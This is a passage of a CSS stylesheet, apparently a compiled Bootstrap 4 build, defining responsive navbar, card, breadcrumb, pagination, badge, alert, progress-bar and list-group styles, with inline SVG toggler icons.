	.navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
		padding-right: 0;
		padding-left: 0; } }

@media (min-width: 768px) {
	.navbar-expand-md {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start; }
		.navbar-expand-md .navbar-nav {
			-webkit-box-orient: horizontal;
			-webkit-box-direction: normal;
			-ms-flex-direction: row;
			flex-direction: row; }
			.navbar-expand-md .navbar-nav .dropdown-menu {
				position: absolute; }
			.navbar-expand-md .navbar-nav .nav-link {
				padding-right: 0.5rem;
				padding-left: 0.5rem; }
		.navbar-expand-md > .container,
		.navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap; }
		.navbar-expand-md .navbar-collapse {
			display: -webkit-box !important;
			display: -ms-flexbox !important;
			display: flex !important;
			-ms-flex-preferred-size: auto;
			flex-basis: auto; }
		.navbar-expand-md .navbar-toggler {
			display: none; } }

@media (max-width: 991.98px) {
	.navbar-expand-lg > .container,
	.navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
		padding-right: 0;
		padding-left: 0; } }

@media (min-width: 992px) {
	.navbar-expand-lg {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start; }
		.navbar-expand-lg .navbar-nav {
			-webkit-box-orient: horizontal;
			-webkit-box-direction: normal;
			-ms-flex-direction: row;
			flex-direction: row; }
			.navbar-expand-lg .navbar-nav .dropdown-menu {
				position: absolute; }
			.navbar-expand-lg .navbar-nav .nav-link {
				padding-right: 0.5rem;
				padding-left: 0.5rem; }
		.navbar-expand-lg > .container,
		.navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap; }
		.navbar-expand-lg .navbar-collapse {
			display: -webkit-box !important;
			display: -ms-flexbox !important;
			display: flex !important;
			-ms-flex-preferred-size: auto;
			flex-basis: auto; }
		.navbar-expand-lg .navbar-toggler {
			display: none; } }

@media (max-width: 1199.98px) {
	.navbar-expand-xl > .container,
	.navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
		padding-right: 0;
		padding-left: 0; } }

@media (min-width: 1200px) {
	.navbar-expand-xl {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start; }
		.navbar-expand-xl .navbar-nav {
			-webkit-box-orient: horizontal;
			-webkit-box-direction: normal;
			-ms-flex-direction: row;
			flex-direction: row; }
			.navbar-expand-xl .navbar-nav .dropdown-menu {
				position: absolute; }
			.navbar-expand-xl .navbar-nav .nav-link {
				padding-right: 0.5rem;
				padding-left: 0.5rem; }
		.navbar-expand-xl > .container,
		.navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap; }
		.navbar-expand-xl .navbar-collapse {
			display: -webkit-box !important;
			display: -ms-flexbox !important;
			display: flex !important;
			-ms-flex-preferred-size: auto;
			flex-basis: auto; }
		.navbar-expand-xl .navbar-toggler {
			display: none; } }

.navbar-expand {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start; }
	.navbar-expand > .container,
	.navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
		padding-right: 0;
		padding-left: 0; }
	.navbar-expand .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row; }
		.navbar-expand .navbar-nav .dropdown-menu {
			position: absolute; }
		.navbar-expand .navbar-nav .nav-link {
			padding-right: 0.5rem;
			padding-left: 0.5rem; }
	.navbar-expand > .container,
	.navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap; }
	.navbar-expand .navbar-collapse {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto; }
	.navbar-expand .navbar-toggler {
		display: none; }

.navbar-light .navbar-brand {
	color: rgba(0, 0, 0, 0.9); }
	.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
		color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, 0.5); }
	.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
		color: rgba(0, 0, 0, 0.7); }
	.navbar-light .navbar-nav .nav-link.disabled {
		color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
	color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler {
	color: rgba(0, 0, 0, 0.5);
	border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-light .navbar-text {
	color: rgba(0, 0, 0, 0.5); }
	.navbar-light .navbar-text a {
		color: rgba(0, 0, 0, 0.9); }
		.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
			color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand {
	color: #fff; }
	.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
		color: #fff; }

.navbar-dark .navbar-nav .nav-link {
	color: rgba(255, 255, 255, 0.5); }
	.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
		color: rgba(255, 255, 255, 0.75); }
	.navbar-dark .navbar-nav .nav-link.disabled {
		color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
	color: #fff; }

.navbar-dark .navbar-toggler {
	color: rgba(255, 255, 255, 0.5);
	border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-dark .navbar-text {
	color: rgba(255, 255, 255, 0.5); }
	.navbar-dark .navbar-text a {
		color: #fff; }
		.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
			color: #fff; }

.card {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	min-width: 0;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: border-box;
	border: 1px solid rgba(0, 0, 0, 0.125);
	border-radius: 0.25rem; }
	.card > hr {
		margin-right: 0;
		margin-left: 0; }
	.card > .list-group {
		border-top: inherit;
		border-bottom: inherit; }
		.card > .list-group:first-child {
			border-top-width: 0;
			border-top-left-radius: calc(0.25rem - 1px);
			border-top-right-radius: calc(0.25rem - 1px); }
		.card > .list-group:last-child {
			border-bottom-width: 0;
			border-bottom-right-radius: calc(0.25rem - 1px);
			border-bottom-left-radius: calc(0.25rem - 1px); }

.card-body {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	min-height: 1px;
	padding: 1.25rem; }

.card-title {
	margin-bottom: 0.75rem; }

.card-subtitle {
	margin-top: -0.375rem;
	margin-bottom: 0; }

.card-text:last-child {
	margin-bottom: 0; }

.card-link:hover {
	text-decoration: none; }

.card-link + .card-link {
	margin-left: 1.25rem; }

.card-header {
	padding: 0.75rem 1.25rem;
	margin-bottom: 0;
	background-color: rgba(0, 0, 0, 0.03);
	border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
	.card-header:first-child {
		border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }
	.card-header + .list-group .list-group-item:first-child {
		border-top: 0; }

.card-footer {
	padding: 0.75rem 1.25rem;
	background-color: rgba(0, 0, 0, 0.03);
	border-top: 1px solid rgba(0, 0, 0, 0.125); }
	.card-footer:last-child {
		border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs {
	margin-right: -0.625rem;
	margin-bottom: -0.75rem;
	margin-left: -0.625rem;
	border-bottom: 0; }

.card-header-pills {
	margin-right: -0.625rem;
	margin-left: -0.625rem; }

.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1.25rem; }

.card-img,
.card-img-top,
.card-img-bottom {
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%; }

.card-img,
.card-img-top {
	border-top-left-radius: calc(0.25rem - 1px);
	border-top-right-radius: calc(0.25rem - 1px); }

.card-img,
.card-img-bottom {
	border-bottom-right-radius: calc(0.25rem - 1px);
	border-bottom-left-radius: calc(0.25rem - 1px); }

.card-deck .card {
	margin-bottom: 15px; }

@media (min-width: 576px) {
	.card-deck {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		margin-right: -15px;
		margin-left: -15px; }
		.card-deck .card {
			-webkit-box-flex: 1;
			-ms-flex: 1 0 0%;
			flex: 1 0 0%;
			margin-right: 15px;
			margin-bottom: 0;
			margin-left: 15px; } }

.card-group > .card {
	margin-bottom: 15px; }

@media (min-width: 576px) {
	.card-group {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap; }
		.card-group > .card {
			-webkit-box-flex: 1;
			-ms-flex: 1 0 0%;
			flex: 1 0 0%;
			margin-bottom: 0; }
			.card-group > .card + .card {
				margin-left: 0;
				border-left: 0; }
			.card-group > .card:not(:last-child) {
				border-top-right-radius: 0;
				border-bottom-right-radius: 0; }
				.card-group > .card:not(:last-child) .card-img-top,
				.card-group > .card:not(:last-child) .card-header {
					border-top-right-radius: 0; }
				.card-group > .card:not(:last-child) .card-img-bottom,
				.card-group > .card:not(:last-child) .card-footer {
					border-bottom-right-radius: 0; }
			.card-group > .card:not(:first-child) {
				border-top-left-radius: 0;
				border-bottom-left-radius: 0; }
				.card-group > .card:not(:first-child) .card-img-top,
				.card-group > .card:not(:first-child) .card-header {
					border-top-left-radius: 0; }
				.card-group > .card:not(:first-child) .card-img-bottom,
				.card-group > .card:not(:first-child) .card-footer {
					border-bottom-left-radius: 0; } }

.card-columns .card {
	margin-bottom: 0.75rem; }

@media (min-width: 576px) {
	.card-columns {
		-webkit-column-count: 3;
		column-count: 3;
		-webkit-column-gap: 1.25rem;
		column-gap: 1.25rem;
		orphans: 1;
		widows: 1; }
		.card-columns .card {
			display: inline-block;
			width: 100%; } }

.accordion > .card {
	overflow: hidden; }
	.accordion > .card:not(:last-of-type) {
		border-bottom: 0;
		border-bottom-right-radius: 0;
		border-bottom-left-radius: 0; }
	.accordion > .card:not(:first-of-type) {
		border-top-left-radius: 0;
		border-top-right-radius: 0; }
	.accordion > .card > .card-header {
		border-radius: 0;
		margin-bottom: -1px; }

.breadcrumb {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0.75rem 1rem;
	margin-bottom: 1rem;
	list-style: none;
	background-color: #e9ecef;
	border-radius: 0.25rem; }

.breadcrumb-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex; }
	.breadcrumb-item + .breadcrumb-item {
		padding-left: 0.5rem; }
		.breadcrumb-item + .breadcrumb-item::before {
			display: inline-block;
			padding-right: 0.5rem;
			color: #6c757d;
			content: "/"; }
	.breadcrumb-item + .breadcrumb-item:hover::before {
		text-decoration: underline; }
	.breadcrumb-item + .breadcrumb-item:hover::before {
		text-decoration: none; }
	.breadcrumb-item.active {
		color: #6c757d; }

.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding-left: 0;
	list-style: none;
	border-radius: 0.25rem; }

.page-link {
	position: relative;
	display: block;
	padding: 0.5rem 0.75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #007bff;
	background-color: #fff;
	border: 1px solid #dee2e6; }
	.page-link:hover {
		z-index: 2;
		color: #0056b3;
		text-decoration: none;
		background-color: #e9ecef;
		border-color: #dee2e6; }
	.page-link:focus {
		z-index: 3;
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
		box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }

.page-item:first-child .page-link {
	margin-left: 0;
	border-top-left-radius: 0.25rem;
	border-bottom-left-radius: 0.25rem; }

.page-item:last-child .page-link {
	border-top-right-radius: 0.25rem;
	border-bottom-right-radius: 0.25rem; }

.page-item.active .page-link {
	z-index: 3;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff; }

.page-item.disabled .page-link {
	color: #6c757d;
	pointer-events: none;
	cursor: auto;
	background-color: #fff;
	border-color: #dee2e6; }

.pagination-lg .page-link {
	padding: 0.75rem 1.5rem;
	font-size: 1.25rem;
	line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link {
	border-top-left-radius: 0.3rem;
	border-bottom-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link {
	border-top-right-radius: 0.3rem;
	border-bottom-right-radius: 0.3rem; }

.pagination-sm .page-link {
	padding: 0.25rem 0.5rem;
	font-size: 0.875rem;
	line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link {
	border-top-left-radius: 0.2rem;
	border-bottom-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {
	border-top-right-radius: 0.2rem;
	border-bottom-right-radius: 0.2rem; }

.badge {
	display: inline-block;
	padding: 0.25em 0.4em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: 0.25rem;
	-webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
	-o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }
	@media (prefers-reduced-motion: reduce) {
		.badge {
			-webkit-transition: none;
			-o-transition: none;
			transition: none; } }
	a.badge:hover, a.badge:focus {
		text-decoration: none; }
	.badge:empty {
		display: none; }

.btn .badge {
	position: relative;
	top: -1px; }

.badge-pill {
	padding-right: 0.6em;
	padding-left: 0.6em;
	border-radius: 10rem; }

.badge-primary {
	color: #fff;
	background-color: #007bff; }
	a.badge-primary:hover, a.badge-primary:focus {
		color: #fff;
		background-color: #0062cc; }
	a.badge-primary:focus, a.badge-primary.focus {
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5); }

.badge-secondary {
	color: #fff;
	background-color: #6c757d; }
	a.badge-secondary:hover, a.badge-secondary:focus {
		color: #fff;
		background-color: #545b62; }
	a.badge-secondary:focus, a.badge-secondary.focus {
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5); }

.badge-success {
	color: #fff;
	background-color: #28a745; }
	a.badge-success:hover, a.badge-success:focus {
		color: #fff;
		background-color: #1e7e34; }
	a.badge-success:focus, a.badge-success.focus {
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }

.badge-info {
	color: #fff;
	background-color: #17a2b8; }
	a.badge-info:hover, a.badge-info:focus {
		color: #fff;
		background-color: #117a8b; }
	a.badge-info:focus, a.badge-info.focus {
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }

.badge-warning {
	color: #212529;
	background-color: #ffc107; }
	a.badge-warning:hover, a.badge-warning:focus {
		color: #212529;
		background-color: #d39e00; }
	a.badge-warning:focus, a.badge-warning.focus {
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.badge-danger {
	color: #fff;
	background-color: #dc3545; }
	a.badge-danger:hover, a.badge-danger:focus {
		color: #fff;
		background-color: #bd2130; }
	a.badge-danger:focus, a.badge-danger.focus {
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }

.badge-light {
	color: #212529;
	background-color: #f8f9fa; }
	a.badge-light:hover, a.badge-light:focus {
		color: #212529;
		background-color: #dae0e5; }
	a.badge-light:focus, a.badge-light.focus {
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.badge-dark {
	color: #fff;
	background-color: #343a40; }
	a.badge-dark:hover, a.badge-dark:focus {
		color: #fff;
		background-color: #1d2124; }
	a.badge-dark:focus, a.badge-dark.focus {
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.jumbotron {
	padding: 2rem 1rem;
	margin-bottom: 2rem;
	background-color: #e9ecef;
	border-radius: 0.3rem; }
	@media (min-width: 576px) {
		.jumbotron {
			padding: 4rem 2rem; } }

.jumbotron-fluid {
	padding-right: 0;
	padding-left: 0;
	border-radius: 0; }

.alert {
	position: relative;
	padding: 0.75rem 1.25rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: 0.25rem; }

.alert-heading {
	color: inherit; }

.alert-link {
	font-weight: 700; }

.alert-dismissible {
	padding-right: 4rem; }
	.alert-dismissible .close {
		position: absolute;
		top: 0;
		right: 0;
		padding: 0.75rem 1.25rem;
		color: inherit; }

.alert-primary {
	color: #004085;
	background-color: #cce5ff;
	border-color: #b8daff; }
	.alert-primary hr {
		border-top-color: #9fcdff; }
	.alert-primary .alert-link {
		color: #002752; }

.alert-secondary {
	color: #383d41;
	background-color: #e2e3e5;
	border-color: #d6d8db; }
	.alert-secondary hr {
		border-top-color: #c8cbcf; }
	.alert-secondary .alert-link {
		color: #202326; }

.alert-success {
	color: #155724;
	background-color: #d4edda;
	border-color: #c3e6cb; }
	.alert-success hr {
		border-top-color: #b1dfbb; }
	.alert-success .alert-link {
		color: #0b2e13; }

.alert-info {
	color: #0c5460;
	background-color: #d1ecf1;
	border-color: #bee5eb; }
	.alert-info hr {
		border-top-color: #abdde5; }
	.alert-info .alert-link {
		color: #062c33; }

.alert-warning {
	color: #856404;
	background-color: #fff3cd;
	border-color: #ffeeba; }
	.alert-warning hr {
		border-top-color: #ffe8a1; }
	.alert-warning .alert-link {
		color: #533f03; }

.alert-danger {
	color: #721c24;
	background-color: #f8d7da;
	border-color: #f5c6cb; }
	.alert-danger hr {
		border-top-color: #f1b0b7; }
	.alert-danger .alert-link {
		color: #491217; }

.alert-light {
	color: #818182;
	background-color: #fefefe;
	border-color: #fdfdfe; }
	.alert-light hr {
		border-top-color: #ececf6; }
	.alert-light .alert-link {
		color: #686868; }

.alert-dark {
	color: #1b1e21;
	background-color: #d6d8d9;
	border-color: #c6c8ca; }
	.alert-dark hr {
		border-top-color: #b9bbbe; }
	.alert-dark .alert-link {
		color: #040505; }

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0; }
	to {
		background-position: 0 0; } }

@keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0; }
	to {
		background-position: 0 0; } }

.progress {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 1rem;
	overflow: hidden;
	line-height: 0;
	font-size: 0.75rem;
	background-color: #e9ecef;
	border-radius: 0.25rem; }

.progress-bar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	overflow: hidden;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	background-color: #007bff;
	-webkit-transition: width 0.6s ease;
	-o-transition: width 0.6s ease;
	transition: width 0.6s ease; }
	@media (prefers-reduced-motion: reduce) {
		.progress-bar {
			-webkit-transition: none;
			-o-transition: none;
			transition: none; } }

.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem; }

.progress-bar-animated {
	-webkit-animation: progress-bar-stripes 1s linear infinite;
	animation: progress-bar-stripes 1s linear infinite; }
	@media (prefers-reduced-motion: reduce) {
		.progress-bar-animated {
			-webkit-animation: none;
			animation: none; } }

.media {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start; }

.media-body {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1; }

.list-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	border-radius: 0.25rem; }

.list-group-item-action {
	width: 100%;
	color: #495057;
	text-align: inherit; }
	.list-group-item-action:hover, .list-group-item-action:focus {
		z-index: 1;
		color: #495057;
		text-decoration: none;
		background-color: #f8f9fa; }
	.list-group-item-action:active {
		color: #212529;
		background-color: #e9ecef; }

.list-group-item {
	position: relative;
	display: block;
	padding: 0.75rem 1.25rem;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, 0.125); }
	.list-group-item:first-child {
		border-top-left-radius: inherit;
		border-top-right-radius: inherit; }
	.list-group-item:last-child {
		border-bottom-right-radius: inherit;
		border-bottom-left-radius: inherit; }
	.list-group-item.disabled, .list-group-item:disabled {
		color: #6c757d;
		pointer-events: none;
		background-color: #fff; }
	.list-group-item.active {
		z-index: 2;
		color: #fff;
		background-color: #007bff;
		border-color: #007bff; }
	.list-group-item + .list-group-item {
		border-top-width: 0; }
		.list-group-item + .list-group-item.active {
			margin-top: -1px;
			border-top-width: 1px; }

.list-group-horizontal {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row; }
	.list-group-horizontal > .list-group-item:first-child {
		border-bottom-left-radius: 0.25rem;
		border-top-right-radius: 0; }
	.list-group-horizontal > .list-group-item:last-child {
		border-top-right-radius: 0.25rem;
		border-bottom-left-radius: 0; }
	.list-group-horizontal > .list-group-item.active {
		margin-top: 0; }
	.list-group-horizontal > .list-group-item + .list-group-item {
		border-top-width: 1px;
		border-left-width: 0; }
		.list-group-horizontal > .list-group-item + .list-group-item.active {
			margin-left: -1px;
			border-left-width: 1px; }

@media (min-width: 576px) {
	.list-group-horizontal-sm {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row; }
		.list-group-horizontal-sm > .list-group-item:first-child {
			border-bottom-left-radius: 0.25rem;
			border-top-right-radius: 0; }
		.list-group-horizontal-sm > .list-group-item:last-child {
			border-top-right-radius: 0.25rem;
			border-bottom-left-radius: 0; }
		.list-group-horizontal-sm > .list-group-item.active {
			margin-top: 0; }
		.list-group-horizontal-sm > .list-group-item + .list-group-item {
			border-top-width: 1px;
			border-left-width: 0; }
			.list-group-horizontal-sm > .list-group-item + .list-group-item.active {
				margin-left: -1px;
				border-left-width: 1px; } }

@media (min-width: 768px) {
	.list-group-horizontal-md {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row; }
		.list-group-horizontal-md > .list-group-item:first-child {
			border-bottom-left-radius: 0.25rem;
			border-top-right-radius: 0; }
		.list-group-horizontal-md > .list-group-item:last-child {
			border-top-right-radius: 0.25rem;
			border-bottom-left-radius: 0; }
		.list-group-horizontal-md > .list-group-item.active {
			margin-top: 0; }
		.list-group-horizontal-md > .list-group-item + .list-group-item {
			border-top-width: 1px;
			border-left-width: 0; }
			.list-group-horizontal-md > .list-group-item + .list-group-item.active {
				margin-left: -1px;
				border-left-width: 1px; } }

@media (min-width: 992px) {
	.list-group-horizontal-lg {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row; }
		.list-group-horizontal-lg > .list-group-item:first-child {
			border-bottom-left-radius: 0.25rem;
			border-top-right-radius: 0; }
		.list-group-horizontal-lg > .list-group-item:last-child {
			border-top-right-radius: 0.25rem;
			border-bottom-left-radius: 0; }
		.list-group-horizontal-lg > .list-group-item.active {
			margin-top: 0; }
		.list-group-horizontal-lg > .list-group-item + .list-group-item {
			border-top-width: 1px;
			border-left-width: 0; }
			.list-group-horizontal-lg > .list-group-item + .list-group-item.active {
				margin-left: -1px;
				border-left-width: 1px; } }

@media (min-width: 1200px) {
	.list-group-horizontal-xl {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row; }
		.list-group-horizontal-xl > .list-group-item:first-child {
			border-bottom-left-radius: 0.25rem;
			border-top-right-radius: 0; }
		.list-group-horizontal-xl > .list-group-item:last-child {
			border-top-right-radius: 0.25rem;
			border-bottom-left-radius: 0; }
		.list-group-horizontal-xl > .list-group-item.active {
			margin-top: 0; }
		.list-group-horizontal-xl > .list-group-item + .list-group-item {
			border-top-width: 1px;
			border-left-width: 0; }
			.list-group-horizontal-xl > .list-group-item + .list-group-item.active {
				margin-left: -1px;
				border-left-width: 1px; } }

.list-group-flush {
	border-radius: 0; }
	.list-group-flush > .list-group-item {
		border-width: 0 0 1px; }
		.list-group-flush > .list-group-item:last-child {
			border-bottom-width: 0; }

.list-group-item-primary {
	color: #004085;
	background-color: #b8daff; }
	.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
		color: #004085;
		background-color: #9fcdff; }
	.list-group-item-primary.list-group-item-action.active {
		color: #fff;
		background-color: #004085;
		border-color: #004085; }

.list-group-item-secondary {
	color: #383d41;
	background-color: #d6d8db; }
	.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
		color: #383d41;
		background-color: #c8cbcf; }
	.list-group-item-secondary.list-group-item-action.active {
		color: #fff;
		background-color: #383d41;
		border-color: #383d41; }

.list-group-item-success {
	color: #155724;
	background-color: #c3e6cb; }
	.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
		color: #155724;
		background-color: #b1dfbb; }
	.list-group-item-success.list-group-item-action.active {
		color: #fff;
		background-color: #155724;
		border-color: #155724; }

.list-group-item-info {
	color: #0c5460;
